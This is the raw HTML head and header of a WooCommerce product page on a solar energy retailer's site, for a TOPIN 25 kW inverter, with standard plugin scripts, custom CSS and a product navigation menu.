<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/js/pdf-generator-addon-for-elementor-page-builder-public.js?ver=1.7.3" id="pdf-generator-addon-for-elementor-page-builder-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/JS/woo-ppu-front-variable.js?ver=2.1.2" id="woo-ppu-front-variable-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1" id="scrollax-js"></script>
<script type="text/javascript" id="wos_scripts-js-extra">
/* <![CDATA[ */
var wos_obj = {"wc_os_packages_overview":"off","orders_page_refresh":"true","chosen_shipping_method":"","total_shipping_cost":"","wc_os_actual_shipping_cost":"","wc_os_parcels_count":"0","wc_os_customer_permitted":"1","ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","wc_os_customer_permitted_nonce":"34e9507f47","wc_os_shipping_methods":"","cart_url":"https:\/\/topinenergy.com","checkout_url":"https:\/\/topinenergy.com\/checkout\/","is_cart":"","is_checkout":"","is_product":"1","is_view_order":"","is_thank_you":"","product_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/","this_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/","url":"https:\/\/topinenergy.com\/wp-content\/plugins\/woo-order-splitter\/","posted":"0","is_pro":"","total_cart_items":"0","_wos_backorder_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1770030478" id="wos_scripts-js"></script>
<link rel="https://api.w.org/" href="https://topinenergy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topinenergy.com/wp-json/wp/v2/product/12880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topinenergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://topinenergy.com/?p=12880' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-25kw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-25kw%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style type="text/css">
		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-listing #chat-app,.post-type-archive-listing .to-top{
	display: none !important;
}
.cth-tpick-wrapper.tpicker-show .cth-input{
	margin-bottom: 0;
}
.cth-tpick-inner{
	z-index: 10;
}
.new-ad-canpaign .ad-package-item{
	width: 24%;
}

.add-list {
    display: none;
}

.main-header:before {
    width: 16px !important;
}
@media only screen and (max-width: 1400px) {
.cart-btn i {
    width: 12px;
    display: none;
}

.nav-holder nav li a {
   font-size: 11px

}

}


.page-scroll-nav {
  
    right: 10px;
top:65%
}

.op7 {
    opacity: 0.25 !important;
}


.logo-holder img {
    height: 150%;
}
.to-top {
position: absolute
}

.section-title {
    padding-bottom: 20px;
}


.main-header {
    background: #000064;
}

.hero-slider-item {
    padding: 40px 0 70px;
}



.cth-woo-item-wrap {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000;
}

.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
}

.elementor a {
    color: white;
}

.nav-holder nav li ul {
    min-width: 220px;
}


.nav-holder nav li ul li ul {
    left: 100%;  
}


@media only screen and (max-width: 650px) {
	.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}
	.shb.slider-hero-button-next {
  
    top: 110%;
}
	.shb.slider-hero-button-prev {
    top: 110%;
}
	.page-scroll-nav {
		display: none;
}
	.to-top {
  display: none !important;
}
}

.super-multipart-progress-bar {
    background-color: #0001ff !important;
}

.super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
    background-color: #0001ff !important;
}

.wave-bg {
    display: none;
}

.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}

@media screen and (min-width: 768px) {
.swiper-slide {
    height: 400px !important;
}
}

@media screen and (min-width: 1250px) {
.swiper-slide {
    height: 500px !important;
}
}

.body-townhub.woocommerce .woocommerce-products-header, .body-townhub .woocommerce-products-header {
    display: inline-block;
	 line-height: 23px;
	padding-bottom: 10px;
}

.shop-list-header {
 
    padding: 1px 1px;
  
}

.cth-woo-content-bot {
    padding-top: 35px;
		padding-right: 27%;
}
.body-townhub ul.products li.product .woocommerce-loop-product__title {

    padding-bottom: 20px;
}


.woocommerce-products-header__title {
	font-size: 25px !important;
}

.breadcrumbs-wrapper.block-breadcrumbs {
  
    padding: 8px 30px;
  
}

.box-widget-item, .list-single-facts {
    margin-bottom: 5px;
}

.block_box.box-widget-item {
    padding-top: 10px;
		padding-bottom: 15px
}

section.parallax-section {
    padding: 40px 0;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {

    padding-left: 25px;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {
    margin-top: 0px;
}


ul.woocommerce-widget-layered-nav-list li, ul.product-categories li {
    padding-bottom: 0px;
    margin-bottom: 5px;
    position: relative;
}

.breadcrumbs-wrapper.inline-breadcrumbs {
    margin-bottom: 0px;
}

.shop-list-header {
    margin-bottom: 0px;
}

section.parallax-section {
    padding-top: 10px;
    padding-right: 0px;
    padding-bottom: 10px;
    padding-left: 0px;
}

.geodir-js-favorite_btn .save-btn {
    display: none;
}
	.elementor-menu-cart__products {
    border-bottom: 1px solid #d4d4d4;
    display: inline-grid;
}


.listing-avatar {
    display: none;
}

.geodir-category-location a {
    display: none;
}

.elementor-element.elementor-products-grid ul.products li.product {
    width: 80% !important;
    padding: 0;
    margin: 0;
    float: none;
}

@media screen and (min-width: 1100px) {
.xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner {
    height: 50%;
}
}

.ea-woo-checkout .woocommerce h3, .ea-woo-checkout .woocommerce #ship-to-different-address span {
    font-size: 15px;
    padding-top: 5px;
}



.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
	display: ;
}

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals > h2 {
 display: none;
}

table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    display: none;
}

ul.woocommerce-widget-layered-nav-list li span, ul.product-categories li span {
    margin-left: 10px;
}

.cat-item:before {
display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.shipping {
	display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.cart-subtotal {
display: none;}

.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: none; 
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
    font-size: 18px;
}

span.woocommerce-Price-amount.amount {
font-weight: 600;
}

.body-townhub.woocommerce-checkout table.shop_table td + td + td + td {
text-align: right; }

body, button, input, select, textarea {
    border: none;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
}

.body-townhub ul.products li.product .price{
	text-align: center;
}

.container {
    max-width: 1524px;

}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding-bottom: 5px;
}

.box-widget-item-header {
  
  border-bottom: 0px solid #eee;
   padding: 5px 0px;
   border-radius: 0px 0px 0 0; 
}

.block_box.box-widget-item .box-widget-item-header {
    margin: 0px 0px 0px;
}

@media (max-width: 1024px) {
.elementor-element.elementor-products-grid ul.products {
    grid-template-columns: repeat(4,1fr);
}
}

.elementor-12928 .elementor-element.elementor-element-674acdb.elementor-wc-products ul.products {
    grid-column-gap: 0px;
}

.body-townhub ul.products li.product .woocommerce-loop-category__title {
    padding: 0;
    font-size: 12px;
	text-align: center;
	padding-top: 5px;
}


.elementor-element.elementor-products-grid ul.products li.product {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 0px solid #000000 }

.body-townhub ul.products li.product a img {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000 
}

.cth-woo-item-wrap {

    border: 0px solid #000000; 
}

.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
    color: black;
}

.elementor-menu-cart__footer-buttons .elementor-button {
    border-radius: 10px;
    background: #000064;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    color: #566985;
    margin-bottom: 8px;
}

form.customize-unpreviewable input{
    width: 80% !important;
}

 .body-townhub.woocommerce-checkout table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table {
    text-align: center;

}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 60px;

}


.elementor a {
    color: grey;
font-weight: bold;
}

.cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
    display: none;
}

.logged-in .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart  {
	display:grid !important;
}

.body-townhub ul.products li.product a img {
    overflow: hidden;
    padding-top: 0px;
    border-radius: 10px;
    background: none;
    border: 1px solid #000000;
}

#cfwc-title-field {
 width: 70% !important;
}


#wcst_order_details_form {display: none !important;
}

.super-multipart .super-button {
    float: left !important;

}

.super-button.super-prev-multipart {
    float: right !important;

}

.body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 3px solid #eee;
    border-left: 3px solid #eee;
    border-right: 3px solid #eee;
	 border-bottom: 3px solid #eee;
}

 .body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
}

.body-townhub.woocommerce-account table.shop_table thead th + th {
    border-left: 3px solid #eee;
    border-top: 3px solid #eee;
}

.body-townhub.woocommerce-checkout table.shop_table thead, .body-townhub.woocommerce-account table.shop_table thead {
    background: #3f51b5;
}

.body-townhub.woocommerce-checkout table.shop_table thead th, .body-townhub.woocommerce-account table.shop_table thead th {
    border-bottom: none;
    font-weight: 700;
    font-size: 1.077em;
    color: #ffffff;
}


.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
    display: none;
}

.woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2196f3;

}

.show-cart span {
	 
    display: none;
}
}

.body-townhub.woocommerce-account table.shop_table td {
    text-align: left !important;
}

.body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
    text-align: left;
}

.body-townhub.woocommerce-account table.shop_table td + td + td +td +td {
    border-left: 3px solid #eee;
    text-align: right !important;
}


.body-townhub.woocommerce-checkout table.shop_table td + td {
	    border-left: 1px solid #eee;
    text-align: left;
}

.confirm_add 
{color:white;}

.entry-content p {
    padding-bottom: 0px;
}



.body-townhub.woocommerce-checkout table.shop_table td {
	text-align:left;
}

.body-townhub.woocommerce-checkout table.shop_table th + td {
	text-align: right; 
}

legend {
	padding-top: 20px;
	font-weight: 600;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    background: #0b0b77;
    color: white;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	background: #ff992f;

}

.body-townhub.woocommerce-checkout table.shop_table thead th {
	text-align: center;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding: 5px;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 0px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.bookmark-header-btn {
    text-align: center;
    display: none;
}

.woocommerce-MyAccount-navigation ul {
    /* list-style: none; */
    list-style-type: disclosure-closed;
}

.woocommerce-billing-fields__field-wrapper {
    overflow: auto;
    padding-top: 33px;
}

.body-townhub.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom:0px;
}

.woocommerce-checkout #payment div.payment_box {
   margin-bottom: 0px;
}

.single-page-content-wrap {
   
    padding-bottom: 0px;

}

.body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details {
	padding-top: 5px;
	padding-bottom: 5px;
}

.body-townhub.woocommerce-checkout .woocommerce-order-details {
	padding-top: 5px;
}

.woocommerce ul.order_details {
	margin-bottom: 10px;
}

.body-townhub.woocommerce-checkout .woocommerce-customer-details {
	padding-top: 7px;
}


@media only screen and (max-width: 768px) {
.body-townhub ul.products[class*=columns-] li.product {
    float: none;
    width: 50%;
    margin: 0;
    margin-bottom: 10px;
	}}

@media only screen and (max-width: 750px) {
.super-field .super-label {
		font-size: 12px !important;
	}
}

@media only screen and (max-width: 700px) {
	
	h3 {
font-size: 13px !important;}
.parallax-section .section-title h1 {
		font-size: 18px;
	}
	
.body-townhub .woocommerce-result-count {
		font-size: 12px;
	}
	
	.block_box.box-widget-item {
    display: none;
}
	.woocommerce ul.order_details li {

    border-right: none;

}
	
	.body-townhub.woocommerce .woocommerce-breadcrumb, .body-townhub .woocommerce-breadcrumb {
    margin-bottom: 0;
    display: inline-grid;
}
	
	.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
   display: none;
}
	
}

.woocommerce-account .addresses .title .edit {
    float: right;
    color: red;
    font-weight: 700;
    font-style: italic;
}


@media only screen and (min-width: 800px) {
.menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
    position:above;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-12880 wp-custom-logo theme-townhub cookies-not-set pc_minimal_style townhub-has-addons woocommerce woocommerce-page woocommerce-no-js ehf-template-townhub ehf-stylesheet-townhub body-townhub folio-archive- woo-four woo-tablet-one pc_unlogged elementor-default elementor-kit-9435">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://topinenergy.com/" class="custom-logo-link" rel="home"><img width="2664" height="1094" class="custom-logo lazy" alt="TOPIN Energy" decoding="async" fetchpriority="high" data-src="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            <div class="cart-btn bookmark-header-btn show-header-modal" data-microtip-position="bottom" role="tooltip" aria-label="Your Wishlist"><i class="fal fa-heart"></i><span class="cart-counter bmcounter-head green-bg">0</span></div>

<!-- wishlist-wrap--> 
<div class="header-modal novis_wishlist">
    <!-- header-modal-container--> 
    <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
        <!--widget-posts-->
        <div class="widget-posts  fl-wrap">
            <ul class="no-list-style wishlist-items-wrap">
                            <li class="wishlist-item no-bookmark-wrap">
                    <p>You have no bookmark.</p>
                </li>
                        </ul>
        </div>
        <!-- widget-posts end-->
    </div>
    <!-- header-modal-container end--> 
    <div class="header-modal-top fl-wrap">
        <h4>Your Wishlist : <span class="bmcounter-bot"><strong>0</strong> listings</span></h4>
        <div class="close-header-modal"><i class="far fa-times"></i></div>
    </div>
</div>
<!--wishlist-wrap end -->
                        <a href="#" class="show-reg-form avatar-img logreg-modal-open"><i class="fal fa-user"></i>Sign In</a>
                    <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-12038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12038"><a href="https://topinenergy.com/">HOME</a></li>
<li id="menu-item-9628" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9628"><a href="https://topinenergy.com/#aboutus">ABOUT</a></li>
<li id="menu-item-9627" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9627"><a href="https://topinenergy.com/#energysproblem">ENERGY&#8217;S PROBLEM</a></li>
<li id="menu-item-11193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11193"><a href="https://topinenergy.com/#photovoltaics">PHOTOVOLTAICS</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11194"><a href="https://topinenergy.com/#offerpar">OFFER</a>
<ul class="sub-menu">
	<li id="menu-item-11219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11219"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a>
	<ul class="sub-menu">
		<li id="menu-item-11222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11222"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a></li>
		<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13204"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a></li>
		<li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a></li>
		<li id="menu-item-11220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11220"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a></li>
		<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13202"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11221"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a></li>
		<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13203"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a></li>
	</ul>
</li>
	<li id="menu-item-11212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11212"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a>
	<ul class="sub-menu">
		<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11214"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a></li>
		<li id="menu-item-11215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11215"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11216"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11213"><a href="https://topinenergy.com/product-category/inverters/hibrid-inverters/">Hibrid Inverters</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11217"><a href="https://topinenergy.com/product-category/inverters/off-gride-inverters/">Off-gride Inverters</a></li>
	</ul>
</li>
	<li id="menu-item-11224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11224"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11225"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a>
		<ul class="sub-menu">
			<li id="menu-item-12284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12284"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a></li>
			<li id="menu-item-12392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12392"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a></li>
		</ul>
</li>
		<li id="menu-item-12285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12285"><a href="https://topinenergy.com/product-category/mounting-systems/farm/">Farm</a></li>
		<li id="menu-item-12286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12286"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a></li>
	</ul>
</li>
	<li id="menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12388"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a>
	<ul class="sub-menu">
		<li id="menu-item-12390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12390"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a></li>
		<li id="menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12391"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a></li>
		<li id="menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12389"><a href="https://topinenergy.com/product-category/power-banks/gel-batteries/">Gel Batteries</a></li>
	</ul>
</li>
	<li id="menu-item-11223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11223"><a href="https://topinenergy.com/product-category/pozostale/">Others</a>
	<ul class="sub-menu">
		<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11196"><a href="https://topinenergy.com/cooperation">COOPERATION</a>
<ul class="sub-menu">
	<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://topinenergy.com/partner-registration/">PARTNER REGISTRATION</a></li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902"><a href="https://topinenergy.com/news/">News</a></li>
<li id="menu-item-14809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14809"><a href="http://topin.pl"><img width="16" height="11" class="_mi _image lazy" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" data-src="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" /><span class="visuallyhidden">PL</span></a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

